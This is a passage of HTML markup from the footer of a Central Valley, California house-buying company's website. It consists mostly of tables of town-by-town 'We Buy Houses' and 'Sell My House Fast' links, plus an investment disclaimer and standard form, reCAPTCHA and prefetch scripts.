									</li>
											<li>
					<a href="https://www.centralvalleyrealestatebuyer.com/blog/single-family-home-in-fresno/">10 Questions To Help You Choose The Right Single-Family Home in Stratford</a>
									</li>
											<li>
					<a href="https://www.centralvalleyrealestatebuyer.com/blog/how-to-sell-your-house-to-an-investor-in-clovis/">How to Sell Your House to an Investor in Clovis CA</a>
									</li>
					</ul>

		</section>            </aside><!-- /.sidebar -->
                            </div><!-- /.content -->
      </div><!-- /.content-wrap -->
    </div><!-- /.wrap -->
        <script>
    var gfRecaptchaPoller = setInterval(function() {
        try {
            if (!window.grecaptcha || !window.grecaptcha.render) {
                return;
            }
            renderRecaptcha();
            clearInterval(gfRecaptchaPoller);
        } catch (e) {
            clearInterval(gfRecaptchaPoller);
            throw e;
        }
    }, 100);
    </script>
    <div class="social-icons d-none" aria-hidden="true" style="display: none;">
   
  </div><footer class="content-info">
    <div class="container">
    <div class="row">
      <div class="col-sm-6">
        <section class="widget text-3 widget_text"><h3>Where We Buy Houses:</h3>			<div class="textwidget"><table style="width:110%;text-align:left;background-color:#F0F0F0">
	<tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-fresno-ca/">We Buy Houses Fresno, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-clovis-ca/">We Buy Houses Clovis, CA</a></td>
	</tr>
	<tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-sanger-ca/">We Buy Houses Sanger, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-reedley-ca/">We Buy Houses Reedley, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-selma-ca/">We Buy Houses Selma, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-kerman-ca/">We Buy Houses Kerman, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-kingsburg-ca/">We Buy Houses Kingsburg, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-coalinga-ca/">We Buy Houses Coalinga, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-firebaugh-ca/">We Buy Houses Firebaugh, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-fowler-ca/">We Buy Houses Fowler, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-huron-ca/">We Buy Houses Huron, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-mendota-ca/">We Buy Houses Mendota, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-orange-cove-ca/">We Buy Houses Orange Cove, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-parlier-ca/">We Buy Houses Parlier, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-san-joaquin-ca/">We Buy Houses San Joaquin, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-easton-ca/">We Buy Houses Easton, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-laton-ca/">We Buy Houses Laton, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-riverdale-ca/">We Buy Houses Riverdale, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-caruthers-ca/">We Buy Houses Caruthers, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-biola-ca/">We Buy Houses Biola, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-shaver-lake-ca/">We Buy Houses Shaver Lake, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-auberry-ca/">We Buy Houses Auberry, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-prather-ca/">We Buy Houses Prather, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-tollhouse-ca/">We Buy Houses Tollhouse, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-friant-ca/">We Buy Houses Friant, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-hanford-ca/">We Buy Houses Hanford, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-lemoore-ca/">We Buy Houses Lemoore, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-corcoran-ca/">We Buy Houses Corcoran, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-armona-ca/">We Buy Houses Armona, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-stratford-ca/">We Buy Houses Stratford, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-kettleman-city-ca/">We Buy Houses Kettleman City, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-avenal-ca/">We Buy Houses Avenal, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-visalia-ca/">We Buy Houses Visalia, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-tulare-ca/">We Buy Houses Tulare, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-dinuba-ca/">We Buy Houses Dinuba, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-exeter-ca/">We Buy Houses Exeter, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-farmersville-ca/">We Buy Houses Farmersville, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-porterville-ca/">We Buy Houses Porterville, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-woodlake-ca/">We Buy Houses Woodlake, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-cutler-ca/">We Buy Houses Cutler, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-earlimart-ca/">We Buy Houses Earlimart, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-orosi-ca/">We Buy Houses Orosi, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-goshen-ca/">We Buy Houses Goshen, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-ducor-ca/">We Buy Houses Ducor, CA</a></td>
</table></div>
		</section><section class="widget text-4 widget_text"><h3>Need to Sell Your House Fast?</h3>			<div class="textwidget"><table style="width:110%;text-align:left;background-color:#F0F0F0">
	<tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-fresno-ca/">Sell My House Fast Fresno, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-clovis-ca/">Sell My House Fast Clovis, CA</a></td>
	</tr>
	<tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-sanger-ca/">Sell My House Fast Sanger, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-reedley-ca/">Sell My House Fast Reedley, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-selma-ca/">Sell My House Fast Selma, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-kerman-ca/">Sell My House Fast Kerman, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-kingsburg-ca/">Sell My House Fast Kingsburg</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-coalinga-ca/">Sell My House Fast Coalinga, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-firebaugh-ca/">Sell My House Fast Firebaugh</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-fowler-ca/">Sell My House Fast Fowler, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-huron-ca/">Sell My House Fast Huron, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-mendota-ca/">Sell My House Fast Mendota</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-orange-cove-ca/">Sell My House Fast Orange Cove</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-san-joaquin-ca/">Sell My House Fast San Joaquin</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-parlier-ca/">Sell My House Fast Parlier, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-easton-ca/">Sell My House Fast Easton, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-laton-ca/">Sell My House Fast Laton, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-riverdale-ca/">Sell My House Fast Riverdale</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-caruthers-ca/">Sell My House Fast Caruthers</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-biola-ca/">Sell My House Fast Biola, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-auberry-ca/">Sell My House Fast Auberry, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-shaver-lake-ca/">Sell My House Fast Shaver Lake</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-prather-ca/">Sell My House Fast Prather, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-tollhouse-ca/">Sell My House Fast Tollhouse</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-friant-ca/">Sell My House Fast Friant, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-hanford-ca/">Sell My House Fast Hanford, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-lemoore-ca/">Sell My House Fast Lemoore, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-corcoran-ca/">Sell My House Fast Corcoran, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-armona-ca/">Sell My House Fast Armona, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-stratford-ca/">Sell My House Fast Stratford, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-kettleman-city-ca/">Sell My House Fast Kettleman City</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-avenal-ca/">Sell My House Fast Avenal, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-visalia-ca/">Sell My House Fast Visalia, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-tulare-ca/">Sell My House Fast Tulare, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-dinuba-ca/">Sell My House Fast Dinuba, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-exeter-ca/">Sell My House Fast Exeter, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-farmersville-ca/">Sell My House Fast Farmersville</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-porterville-ca/">Sell My House Fast Porterville</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-woodlake-ca/">Sell My House Fast Woodlake</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-cutler-ca/">Sell My House Fast Cutler, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-earlimart-ca/">Sell My House Fast Earlimart, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-orosi-ca/">Sell My House Fast Orosi, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-goshen-ca/">Sell My House Fast Goshen, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-ducor-ca/">Sell My House Fast Ducor, CA</a></td>
</table></div>
		</section>      </div>
      <div class="col-sm-6">
        <section class="widget text-5 widget_text"><h3>Sell It To Us!</h3>			<div class="textwidget"><table style="width:110%;text-align:left;background-color:#F0F0F0">
	<tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-ivanhoe-ca/">We Buy Houses Ivanhoe, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-pixley-ca/">We Buy Houses Pixley, CA</a></td>
	</tr>
	<tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-strathmore-ca/">We Buy Houses Strathmore, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-terra-bella-ca/">We Buy Houses Terra Bella, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-tipton-ca/">We Buy Houses Tipton, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-madera-ca/">We Buy Houses Madera, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-chowchilla-ca/">We Buy Houses Chowchilla, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-coarsegold-ca/">We Buy Houses Coarsegold, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-oakhurst-ca/">We Buy Houses Oakhurst, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-merced-ca/">We Buy Houses Merced, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-los-banos-ca/">We Buy Houses Los Banos, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-atwater-ca/">We Buy Houses Atwater, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-dos-palos-ca/">We Buy Houses Dos Palos, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-gustin-ca/">We Buy Houses Gustin, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-livingston-ca/">We Buy Houses Livingston, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-bakersfield-ca/">We Buy Houses Bakersfield, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-delano-ca/">We Buy Houses Delano, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-mcfarland-ca/">We Buy Houses McFarland, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-shafter-ca/">We Buy Houses Shafter, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-wasco-ca/">We Buy Houses Wasco, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-arvin-ca/">We Buy Houses Arvin, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-modesto-ca/">We Buy Houses Modesto, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-turlock-ca/">We Buy Houses Turlock, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-ceres-ca/">We Buy Houses Ceres, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-hughson-ca/">We Buy Houses Hughson, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-newman-ca/">We Buy Houses Newman, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-oakdale-ca/">We Buy Houses Oakdale, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-patterson-ca/">We Buy Houses Patterson, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-waterford-ca/">We Buy Houses Waterford, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-riverbank-ca/">We Buy Houses Riverbank, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-san-luis-obispo-ca/">We Buy Houses San Luis Obispo, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-pismo-beach-ca/">We Buy Houses Pismo Beach, CA</a></td>
	</tr>	
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-avila-beach-ca/">We Buy Houses Avila Beach, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-arroyo-grande-ca/">We Buy Houses Arroyo Grande, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-grover-beach-ca/">We Buy Houses Grover Beach, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-oceano-ca/">We Buy Houses Oceano, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-cayucos-ca/">We Buy Houses Cayucos, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-nipoma-ca/">We Buy Houses Nipoma, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-los-osos-ca/">We Buy Houses Los Osos, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-cambria-ca/">We Buy Houses Cambria, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-paso-robles-ca/">We Buy Houses Paso Robles, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-atascadero-ca/">We Buy Houses Atascadero, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/we-buy-houses-in-templeton-ca/">We Buy Houses Templeton, CA</a></td>
		<td></td>
	</table></div>
		</section><section class="widget text-6 widget_text"><h3>Sell Your House Now!</h3>			<div class="textwidget"><table style="width:115%;text-align:left;background-color:#F0F0F0">
	<tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-ivanhoe-ca/">Sell My House Fast Ivanhoe, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-pixley-ca/">Sell My House Fast Pixley, CA</a></td>
	</tr>
	<tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-strathmore-ca/">Sell My House Fast Strathmore, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-terra-bella-ca/">Sell My House Fast Terra Bella, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-tipton-ca/">Sell My House Fast Tipton, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-madera-ca/">Sell My House Fast Madera, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-chowchilla-ca/">Sell My House Fast Chowchilla, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-coarsegold-ca/">Sell My House Fast Coarsegold, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-oakhurst-ca/">Sell My House Fast Oakhurst, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-merced-ca/">Sell My House Fast Merced, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-los-banos-ca/">Sell My House Fast Los Banos, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-atwater-ca/">Sell My House Fast Atwater, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-dos-palos-ca/">Sell My House Fast Dos Palos, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-gustin-ca/">Sell My House Fast Gustin, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-livingston-ca/">Sell My House Fast Livingston, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-bakersfield-ca/">Sell My House Fast Bakersfield, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-delano-ca/">Sell My House Fast Delano, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-mcfarland-ca/">Sell My House Fast McFarland, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-shafter-ca/">Sell My House Fast Shafter, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-wasco-ca/">Sell My House Fast Wasco, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-arvin-ca/">Sell My House Fast Arvin, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-modesto-ca/">Sell My House Fast Modesto, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-turlock-ca/">Sell My House Fast Turlock, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-ceres-ca/">Sell My House Fast Ceres, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-hughson-ca/">Sell My House Fast Hughson, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-newman-ca/">Sell My House Fast Newman, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-oakdale-ca/">Sell My House Fast Oakdale, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-patterson-ca/">Sell My House Fast Patterson, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-riverbank-ca/">Sell My House Fast Riverbank, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-waterford-ca/">Sell My House Fast Waterford, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-san-luis-obispo-ca/">Sell My House Fast San Luis Obispo, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-pismo-beach-ca/">Sell My House Fast Pismo Beach, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-avila-beach-ca/">Sell My House Fast Avila Beach, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-arroyo-grande-ca/">Sell My House Fast Arroyo Grande, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-grover-beach-ca/">Sell My House Fast Grover Beach, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-oceano-ca/">Sell My House Fast Oceano, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-cayucos-ca/">Sell My House Fast Cayucos, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-nipoma-ca/">Sell My House Fast Nipoma, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-los-osos-ca/">Sell My House Fast Los Osos, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-cambria-ca/">Sell My House Fast Cambria, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-paso-robles-ca/">Sell My House Fast Paso Robles, CA</a></td>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-atascadero-ca/">Sell My House Fast Atascadero, CA</a></td>
	</tr>
		<td><a href="http://www.centralvalleyrealestatebuyer.com/sell-my-house-fast-in-templeton-ca/">Sell My House Fast Templeton, CA</a></td>
		<td></td>
</table></div>
		</section>      </div>
    </div>
  </div>
    <section class="content-info-bottom">
    <div class="container">
              <nav class="nav-footer">
        <div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="nav"><li id="menu-item-589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="/investors/">Investment Property List</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.centralvalleyrealestatebuyer.com/sell-your-house-fast/">Buy My House</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.centralvalleyrealestatebuyer.com/investors/">Investors</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.centralvalleyrealestatebuyer.com/our-company/">Our Company</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.centralvalleyrealestatebuyer.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://www.centralvalleyrealestatebuyer.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1678"><a href="https://www.centralvalleyrealestatebuyer.com/blog/">Blog</a></li>
</ul></div>        </nav>
                <div class="disclaimer">
            <p>We are a real estate solutions and investment firm that specializes finding value added real estate opportunities and executing on those opportunities to revitalize our community, create thriving income properties, and to partner with qualified investors to help them participate in this real estate market. This is not a solicitation or offer of securities. Investment is offered only to qualified investors through a written Investment Agreement or Private Placement Memorandum.</p>
        </div>
                <p class="copy">
            &copy; 2026 Central Valley Real Estate Buyer             - Powered by <a href="https://carrot.com/?utm_source=member&utm_medium=footer&utm_content=javilamain1&utm_campaign=carrot-01&utm_term=main" target="_blank" rel="nofollow noreferrer">Carrot</a>        </p>
                          
    </div>
  </section>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/sites\/13299\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/carrot-01\/*","\/app\/themes\/carrot\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script src="https://www.centralvalleyrealestatebuyer.com/app/plugins/gravityformsutmtracking/js/jquery-cookie.min.js?ver=1768694956" defer data-wp-strategy="defer"></script><script src="https://www.centralvalleyrealestatebuyer.com/app/plugins/gravityformsutmtracking/js/jquery-utmz.min.js?ver=1768694956" defer data-wp-strategy="defer"></script><script src="https://www.centralvalleyrealestatebuyer.com/app/mu-plugins/gravityforms/js/jquery.json.min.js"></script><script src="https://www.centralvalleyrealestatebuyer.com/app/mu-plugins/gravityforms/js/gravityforms.min.js"></script><script src="https://www.centralvalleyrealestatebuyer.com/app/mu-plugins/gravityforms/js/jquery.maskedinput.min.js"></script><script src="https://www.centralvalleyrealestatebuyer.com/app/mu-plugins/gravityforms/js/placeholders.jquery.min.js"></script><script src="https://www.centralvalleyrealestatebuyer.com/app/mu-plugins/gravityforms/js/conditional_logic.min.js"></script><script 